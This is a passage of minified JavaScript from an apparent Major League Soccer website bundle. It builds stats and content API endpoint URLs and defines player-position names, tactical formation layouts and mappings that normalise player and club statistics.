Items=${l}${d?`&formGuideMatchesCount=${d}`:""}`:null,ve=({teamSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,We=({matchSportecIds:t=[]})=>t?.length?`matches/bySportecIds/${t.join(",")}`:null,Me=({competitionSportecId:t,seasonSportecId:a,perPage:l=100})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=${l}`,Se=({competitionSportecId:t,page:a=1,seasonSportecId:l,sortColumn:u,sortOrder:d,pageSize:M=100,clubSportecId:w})=>{if(!t||!l)return null;const L=[w?`clubId=${w}`:null,M?`pageSize=${M}`:null,a?`page=${a}`:null].filter(Boolean);return`stats/players/competition/${t}/season/${l}/order/${u}/${d}?${L.join("&")}`},et=({route:t="matches",playerOptaId:a,pageParam:l=0,pageSize:u=30,desc:d=!1,orderBy:M="date",competition:w="all"})=>{let L,R="";return M==="date"?L="match_date":L=`player_match_stat_${M}`,w&&w!=="all"&&(R=`&competition_opta_id=${w}`),a?`players/${t}?${s(v)}&player_opta_id=${a}&page=${l}&page_size=${u}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${d?"-":""}${L}${R}`:null},Fe=({playerId:t,competitionId:a,page_token:l})=>{const u=`statistics/players/${t}/matches`,d=new URLSearchParams;return a&&a!=="all"&&d.set("competition_id",a),l&&d.set("page_token",l),d.toString()?`${u}?${d.toString()}`:u},Re=({seasonSportecId:t,from:a,to:l,competitionSportecId:u,clubSportecId:d,sort:M,perPage:w=100,seriesName:L})=>{if(!t)return null;let R=[a?`match_date[gte]=${a}`:null,l?`match_date[lte]=${l}`:null,u?`competition_id=${u}`:null,d?`team_id=${d}`:null,w?`per_page=${w}`:null,M?`sort=${M}`:null,L?`series_name=${L}`:null].filter(Boolean);return`matches/seasons/${t}?${R.join("&")}`},Ae=()=>"competitions",Ue=({competitionSportecId:t})=>t?`competitions/${t}/seasons`:null,Ne=({competitionSportecId:t,seasonSportecId:a,category:l,type:u,isLive:d})=>{if(!t||!a)return null;const M=[l?`category=${l}`:null,u?`type=${u}`:null,d?`is_live=${d}`:null].filter(Boolean);return`competitions/${t}/seasons/${a}/standings?${M.join("&")}`},He=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}&include=club&include=match&include=competition&include=statistics`:null,Ke=({seasonSportecId:t,competitionSportecId:a,clubSportecIds:l=[]})=>!t&&!a?null:`standings?${s(v)}${X(t)}${z(a)}${Ee(l)}&include=club`,be=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}`:null,Ge=({matchOptaId:t})=>t?`clubs/matches/possessions?${s(v)}${r(t)}`:null,ke=({homeOptaId:t,awayOptaId:a,season:l,competitionOptaId:u})=>!t||!a||!l||!u?null:`clubs/seasons?${s(v)}&include=club&include=statistics&club_opta_id=${t}&club_opta_id=${a}&season_opta_id=${l}&competition_opta_id=${u}`,Ce=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ze=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_category=Territorial&match_possession_type=Overall`:null,Ve=({matchOptaId:t})=>t?`officials/matches?${s(v)}${r(t)}&include=official`:null,re=({matchSportecId:t,page_token:a,perPage:l=25})=>t?`matches/${t}/commentary?${a?`page_token=${a}`:""}`:null,Pe=({matchSportecId:t,pageSize:a})=>t?`matches/${t}/key_events${a?`?per_page=${a}`:""}`:null,ze=({matchOptaId:t})=>t?`penaltykicks?${s(v)}${r(t)}&include=club&include=player&order_by=match_opta_id`:null,tt=({matchOptaId:t})=>t?`bookings?${s(v)}${r(t)}&include=player`:null,nt=({matchOptaId:t})=>t?`players/matches?${s(v)}${r(t)}&include=player&include=club`:null,G=({playerOptaId:t})=>t?`players/${t}`:null,at=({matchSportecId:t,eventType:a})=>t?`matches/${t}/key_events${a?`?event=${a}`:""}`:null,pt=({matchOptaId:t})=>t?`managers/matches?${s(v)}${r(t)}&include=manager&include=club`:null,ot=({matchOptaId:t})=>t?`matchfacts?${s(v)}&matchfact_language=en${r(t)}`:null,lt=({matchSportecId:t})=>t?`/matches/${t}`:null,it=({matchesOptaIds:t})=>t?`matches?${s(v)}${o(t)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,ct=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`clubs/competitions/${t}/seasons/${a}?per_page=100`,ut=({matchOptaId:t,includeClub:a=!0,includePlayer:l=!1,includeAssists:u=!1})=>t?`goals?${s(v)}${r(t)}&order_by=goal_minute${a?"&include=club":""}${l?"&include=player":""}${u?"&include=first_assist_player&include=second_assist_player":""}`:null,_t=({route:t="seasons",filterType:a,playerOptaId:l,desc:u=!1,competitionId:d="98",orderBy:M="date"})=>{if(!l||!a)return null;let w;switch(M==="date"?w="season_opta_id":w=`player_season_stat_${M}`,a){case"MLS Regular Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"regular_season_"+w}`;case"MLS Post Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"postseason_"+w}`;case"Custom Competition":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=statistics&include=club&competition_opta_id=${d}&order_by=${u?"-":""}${w}`;default:return null}},dt=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=50`,rt=({matchSlug:t})=>t?`content/en-us/matches/${t}`:null,je=({clubSportecId:t,culture:a="en-us",perPage:l=100})=>t?`content/${a}/players?fields.clubSportecId=${t}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${l}`:null,st=({competitionSportecId:t,sportecId:a,culture:l="en-us"})=>!t||!a?null:`content/${l}/seasons?fields.competitionSportecId=${t}&fields.sportecId=${a}`,ae=({slug:t,culture:a="en-us"})=>t?`content/${a}/seasons/${t}`:null,e=({slug:t})=>t==null?null:`content/${E}/sel-${t}`,_=({matchSportecId:t})=>t?`content/${E}/brightcovevideos?fields.sportecMatchId=${t}`:null,i=({matchSlug:t})=>t?`content/${E}/brightcovevideos?tags.slug=${t}`:null,n=({matchSlug:t})=>t?`content/${E}/visualstories?tags.slug=${t}`:null,C=({matchSlug:t})=>t?`content/${E}/stories?tags.slug=${t}`:null,T=({matchOptaId:t})=>t?`relatedVideos/${t}?culture=${E}`:null,O=({seasonOptaId:t})=>`content/${E}/seasons?fields.optaId=${t}`,S=({seasonOptaId:t})=>`content/en-us/seasons?fields.optaId=${t}`,W=({sportecId:t})=>t?`content/en-us/players?fields.sportecId=${t}`:null,H=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",Z=({optaId:t})=>t?`content/en-us/clubs?fields.optaId=${t}`:null,V=({superDraftSlug:t})=>`content/${E}/superdraft/${t}`,J=({superDraftSlugTag:t})=>t?`content/${E}/superdraftpicks?tags.slug=${t}&$limit=100`:"";function X(t){return t?`&season_opta_id=${t}`:""}function z(t,a=A.v4.statsAPI){return t&&t!==P.kE.allCompetitions?`&${a===A.v4.statsAPI?"competition_opta_id":"competition"}=${t}`:""}function de(t,a="seasons",l,u,d="player",M=!1){const w=u===mlsPhaseTypes.regular?"regular_season_":u===mlsPhaseTypes.cup?"postseason_":"";return t?M?`&order_by=${l?"-":""}${w}${d}_stat_${t}`:`&order_by=${l?"-":""}${w}${d}_${a==="seasons"?"season":"match"}_stat_${t}`:""}function fe(t,a){return t&&t!==filterTypes.all&&a==="seasons"?`&player_season_stat_appearances[$eq]=${t}`:""}function Ye(t){return t?`&page=${t}`:""}function Qe(t){return t!=null?`&page_size=${t}`:""}function Je(t,a){return!t||t&&t===filterTypes.all?"":t.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${a==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${a==="seasons"?"season_position_generic":"match_position"}=${t}`}function Te(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${t}`:""}function pe(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${t}`:""}function Ee(t){return t?.length?t.map((a,l)=>`&club_opta_id=${a}`).join(""):""}function Xe(t){return t?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function qe(t,a){switch(t){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function ft(t){return t==="matches"?"&include=match":""}function r(t){return t?`&match_game_id=${t}`:""}function o(t){return t?.length?t?.map(a=>"&match_game_id="+a)?.join(""):""}function c(t,a="98"){return a!=="98"||t==null?"":`&matchType=${t}`}function s(t){return t?`token=${t}`:""}},67065:function(f,g,p){p.d(g,{E:function(){return A},i:function(){return P}});var h=p(25365);const P=(0,h.createContext)();P.displayName="ReactMLS";function A(){const F=(0,h.useContext)(P);if(F===void 0)throw new Error("useAppState must be used within a <App />");return F}},63470:function(f,g,p){p.d(g,{Ag:function(){return oe},Bd:function(){return Ce},CK:function(){return lt},EC:function(){return Ge},FY:function(){return at},HZ:function(){return ce},J1:function(){return q},JR:function(){return it},M5:function(){return ve},MD:function(){return ne},ME:function(){return D},O0:function(){return E},Of:function(){return ae},Os:function(){return k},Pr:function(){return ue},QH:function(){return rt},Qj:function(){return pt},RN:function(){return re},T0:function(){return Ve},TT:function(){return ye},Tj:function(){return Ze},U7:function(){return he},W9:function(){return ke},Ym:function(){return Be},Yv:function(){return je},Zd:function(){return tt},dM:function(){return B},d_:function(){return ot},e4:function(){return $e},eq:function(){return _e},g_:function(){return se},hX:function(){return De},j3:function(){return ut},kE:function(){return Q},mx:function(){return _t},oH:function(){return Ne},oi:function(){return le},qJ:function(){return me},qr:function(){return Me},rd:function(){return st},s8:function(){return ze},sF:function(){return I},tG:function(){return G},u0:function(){return ie},um:function(){return Oe},w8:function(){return N},wh:function(){return Le},y$:function(){return be}});var h=p(10486),P=p(99472),A=p(75248),F=p(8283),y=p(66987),U=p(43670);const j="test",v={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},E={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},Y={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},k=e=>{const _=e?.toLowerCase();return Y[_]},B={yellow:"yellow",red:"red",yellowRed:"yellowRed"},D={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},I=()=>{switch(A.TG.substr(0,2)){case"fr":return F.Z;case"es":return y.Z;default:return U.Z}},N={story:"story",customEntity:"customentity"},q={brightcoveVideo:"brightcovevideo"},le={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},ie={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ce={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},se={clubs:"clubs",players:"players"},Le={club:"club",player:"player"},Q={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},ge={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},ue={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},oe=(e,_)=>{switch(_){case"All Competitions":return e("match_all_competitions");case"All Clubs":return e("match_all_clubs");case"All":return e("match_all");case"Defender":return e("defender");case"Forward":return e("forward");case"Goalkeeper":return e("goalkeeper");case"Midfielder":return e("midfielder");case"Substitute":return e("substitute");case"Outfield Players":return e("outfield_players")}return _},Be={prev:"prev",next:"next"},De={idle:"idle",loading:"loading",error:"error",success:"success"},me={regular:"Regular",cup:"Cup"},ne=(e=30)=>({header:"",items:[...Array(e)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),he=(e=30,_=[])=>({header:"loading...",items:[...Array(e)].map(()=>{const i={};return _.forEach(n=>i[n]=null),i})}),$e=(e,_={format:"w_300,c_scale",extension:"f_auto"},i=!1)=>{if(!e&&typeof e!="string")return;const{format:n,extension:C}=_;return{highQuality:e.replace("{formatInstructions}",`${n}/${C}`),lowQuality:e.replace("{formatInstructions}",`${n}/${C}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:i}};function _e(e){return e?e.seasons.map(_=>_.season):[]}function $(e,_){return!e||!e.items?[]:e.items.find(i=>{const{fields:n}=i||{},{competitionOptaId:C}=n||{};return _?C.toString()===_.toString():null})}function xe(e){return!e||!e.items?[]:e.items}function ye(e,_=!1){if(!e||!e.items)return[];const i=e.items.filter?.(n=>!!n.fields?.sportecId)?.map(n=>{const{fields:C,slug:T}=n||{},{sportecId:O,name:S,shortName:W,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V}=C||{};return{sportecId:O,name:S,shortName:W||S,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V,slug:T}});return _?[{sportecId:Q.allCompetitions,name:Q.allCompetitions,shortName:Q.allCompetitions,mlsPhaseType:me.regular,slug:"all-competitions"},...i]:i}function Ie(e){return!e||!e.items?[]:e.items.map(_=>Ae({},_.fields)).filter(_=>_?.optaId)}function Oe(e,_=[]){return e?[{team_id:Q.allClubs,team_name:Q.allClubs,team_short_name:Q.allClubs,team_three_letter_code:Q.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...e.team_statistics.filter(n=>_?.length?_.includes(n?.team_id?.toString()):n?.team_id)]:[]}function ve(e){return e?[...e.filter(_=>_.club_name).map(_=>_.club_name)]:[]}function We(e){return e?[...e.filter(_=>_.abbreviation&&_.opta_id).map(_=>({abbreviation:_.abbreviation,opta_id:_.opta_id}))]:[]}function Me(e){return!e||e===1?-1:e%2===0?e/2:Math.round(e/2)}function Se({key:e,response:_,cardType:i}){const n=i===Le.club?be:He;return Promise.all(_.map(C=>n(C))).then(C=>({header:e,items:C})).catch(C=>{throw new Error(`getClubSeasonStatsData: ${C}`)})}function et(e,_){if(!_)return{header:null,items:null};const i=_.map(n=>be(n));return{header:e,items:i}}function Fe(e,_,i=null){if(!_&&!e)return null;const{fields:n,thumbnail:C,slug:T,selfUrl:O,position:S}=_||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=n||{},{known_name:de,first_name:fe,last_name:Ye,opta_id:Qe,full_name:Je,birth_city:Te,birth_country:pe,birth_date:Ee,birth_state:Xe,height:qe,weight:ft,preferred_foot:r}=e||{};return{birthCity:Te||null,birthCountry:pe||null,birthDate:Ee||null,birthState:Xe||null,preferredFoot:r||null,weight:ft,height:qe,knownName:X||de||null,firstName:W||fe||null,lastName:H||Ye||null,image:C||null,optaId:z||Qe,biography:Z||null,clubOptaId:V||null,fullName:J||Je||null,selfUrl:O||null,slug:T||null,isOptaKnownName:!X&&de,position:S||i||null}}async function Re(e){if(!e)return null;const _=forgePlayerDAPI(e.opta_id),n=(await fetchClient({key:`player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=C||{};return{knownName:X||null,firstName:W||e.first_name||null,lastName:H||e.last_name||null,image:T||null,optaId:z||e.opta_id,biography:Z||null,clubOptaId:V||null,fullName:J||null,selfUrl:S||null,slug:O||null}}function Ae(e,_){if(!_&&!e)return null;const{abbreviation:i,backgroundColor:n,crestColorUrl:C,fullName:T,logoBWUrl:O,logoColorUrl:S,optaId:W,shortName:H,slug:Z}=_||{},{name:V,abbreviation:J,opta_id:X,year_founded:z}=e||{};return{name:name||V||null,abbreviation:i||J||null,shortName:H||null,fullName:T||null,logoColorUrl:S||null,logoBWUrl:O||null,sportecId:W||X||null,backgroundColor:n||null,crestColorUrl:C||null,yearFounded:z||null,slug:Z||null}}async function Ue(e){if(!e)return null;const _=forgeClubDAPI(e.opta_id),n=(await fetchClient({key:`forge-player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{name:W,homeVenueOptaId:H,optaId:Z,backgroundColor:V,shortName:J}=C||{};return{name:J||W||e.name||null,abbreviation:e.abbreviation||null,image:T||null,optaId:Z||e.opta_id,homeVenueOptaId:H||null,selfUrl:S||null,slug:O||null,backgroundColor:V||null}}function Ne(e){return e?{fouls_won:e?.fouls_suffered||0,team_short_name:e?.team_short_name||null,team_three_letter_code:e?.team_three_letter_code||null,team_id:e?.team_id||null,team_name:e?.team_name||null,player_first_name:e?.player_first_name||null,player_last_name:e?.player_last_name||null,player_id:e?.player_id||null,sportecId:e?.player_id||null,player:{player_id:e?.player_id||null,firstName:e?.player_first_name||null,lastName:e?.player_last_name||null},club:{name:e?.team_short_name||null,abbreviation:e?.team_three_letter_code||null},club_abbreviation:e?.team_three_letter_code||null,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:(0,P.T1)(e?.crosses_conversion_rate||0),accurate_cross:e?.crosses_successful_sum||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:e?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:(0,P.T1)(e?.passes_conversion_rate||0),accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:e?.accurate_shot_rate||0,aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_duel:e?.tackling_games_air_sum||0,aerial_duels:e?.aerial_duels||0,aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,assists:e?.first_and_second_assists||0,assist_90:e?.first_and_second_assists/(e?.normalized_player_minutes/90)||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.penalties_successful||0,att_hd_total:e?.shots_at_goal_head||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.shots_at_goal_left_leg||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.shots_at_goal_right_leg||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists:e?.expected_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals:e?.xg||e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_sum||0,fk_foul_won:e?.fouls_suffered||0,fouls:e?.fouls||0,game_started:e?.matches_played-e?.substitutions_in<0?0:e?.matches_played-e?.substitutions_in,games_played:e?.matches_played||0,goal_assist:(0,P.G0)(e?.competition_id)?e?.first_and_second_assists:e?.assists||0,goal_kicks:e?.goal_kicks||0,goal_conversion_per:e?.shots_conversion_rate||0,goals_90:!isNaN(e?.goals)&&e?.goals>0&&!isNaN(e?.normalized_player_minutes)&&e?.normalized_player_minutes>0?(0,P.NM)(e?.goals/e?.normalized_player_minutes*90,2):0,goals_plus_assists:e?.goals_plus_first_and_second_assists||e?.goals_plus_assists||0,goals_assists:(0,P.G0)(e?.competition_id)?e?.goals_plus_first_and_second_assists:e?.goals_plus_assists||0,goals_conceded:e?.goals_conceded||0,goal_differential:e?.goal_differential||0,goals:e?.goals||0,interception:e?.interceptions_sum||0,interceptions:e?.interceptions_sum||0,keeper_throws:e?.keeper_throws||0,key_passes:e?.assists_shot_at_goal||0,lost_corners:e?.lost_corners||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.normalized_player_minutes||0,ontarget_scoring_att:e?.shots_on_target||0,shots_on_target:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,passing_percentages_against:e?.passing_percentages_against||0,penalty_conceded:e?.penalty_conceded||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_faced:e?.penalties_faced||0,penalty_save:e?.penalties_saved||0,penalty_saved:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,punches:e?.punches||0,red_card:e?.red_card||0,saves_percentage:e?.saves_percentage||0,saves:e?.goalkeeper_saves||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_passes:e?.successful_passes||0,successful_short_pass:(0,P.h1)(e?.passes_from_open_play_short,e?.passes_from_open_play_short_successful_ratio),total_assists:e?.total_assists||0,total_att_assist:e?.assists_shot_at_goal||0,total_clearance:e?.defensive_clearances||0,total_contest:e?.total_contest||0,total_draws:e?.total_draws||0,total_matches:e?.matches_played||0,total_launches:e?.total_launches||0,total_long_balls:e?.total_long_balls||0,total_losses:e?.total_losses||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_starts:e?.matches_started||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,total_sub_on:e?.substitutions_in||0,total_wins:e?.total_wins||0,touches:e?.ball_actions||0,t